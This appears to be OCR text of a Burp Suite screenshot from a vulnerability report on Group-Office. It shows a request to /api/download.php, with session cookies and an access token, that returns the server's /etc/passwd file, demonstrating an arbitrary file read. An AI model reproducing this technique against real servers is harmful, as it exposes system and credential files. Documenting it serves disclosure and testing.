 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://groupoffice HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /api/download.php?blob=
9d314cd09bc8f735df8ee4533d2a5d8a659428f1&inline=1 HTTP/1.1
2 Host: groupoffice
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
6 Referer: http://groupoffice/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: GO_LANGUAGE=en; groupoffice=6d8dov4pksj6igu3g3ph1bgoln;
accessToken=619c0a92a44f3df23ba5c9d6e2899385e9300075be12a
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Nov 2021 21:39:44 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Frame-Options: SAMEORIGIN
5 Content-Security-Policy: default-src 'self' about:;font-src
'self' data:;script-src 'unsafe-eval' 'self'
'unsafe-inline';img-src 'self' about: data: http:
https:;style-src 'self' 'unsafe-inline';frame-src 'self' https:
http: groupoffice: groupoffices:;frame-ancestors 'self';
6 X-Content-Type-Options: nosniff
7 Strict-Transport-Security: max-age=31536000
8 X-XSS-Protection: 1;mode=block
9 X-Robots-Tag: noindex
10 ETag: 9d314cd09bc8f735df8ee4533d2a5d8a659428f1
11 Expires: Tue, 22 Nov 2022 21:39:44
12 Content-Disposition: inline;filename="unknown"
13 Content-Transfer-Encoding: binary
14 Cache-Control: PRIVATE
15 Last-Modified: Mon, 22 Nov 2021 21:38:24 GMT
16 Connection: close
17 Content-Type: application/octet-stream
18 Content-Length: 975
19
20 root:x:0:0:root:/root:/bin/bash
21 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
22 bin:x:2:2:bin:/bin:/usr/sbin/nologin
23 sys:x:3:3:sys:/dev:/usr/sbin/nologin
24 sync:x:4:65534:sync:/bin:/bin/sync
25 games:x:5:60:games:/usr/games:/usr/sbin/nologin
26 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
27 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
28 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
29 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
30 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
31 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
32 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
33 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
34 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
35 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
36 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
37 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
38 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
39 messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (3)
Request Headers (9)
Response Headers (17)
Done 1,819 bytes | 93 millis